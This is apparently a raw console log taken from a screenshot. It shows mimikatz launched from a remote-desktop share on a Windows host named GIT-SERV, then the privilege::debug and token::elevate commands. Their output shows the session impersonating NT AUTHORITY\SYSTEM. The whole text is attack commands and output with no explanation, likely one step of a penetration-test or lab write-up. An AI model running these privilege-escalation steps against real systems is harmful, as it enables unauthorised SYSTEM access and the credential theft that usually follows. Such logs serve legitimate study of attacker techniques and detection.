 C:\Windows\system32>\\tsclient\share\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
672     {0;000003e7} 1 D 20118          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;001a3b5b} 2 F 2761615     GIT-SERV\v3r4x  S-1-5-21-3335744492-1614955177-2693036043-1003  (1
5g,24p) Primary
 * Thread Token  : {0;000003e7} 1 D 2808646     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonat
ion (Delegation)
mimikatz #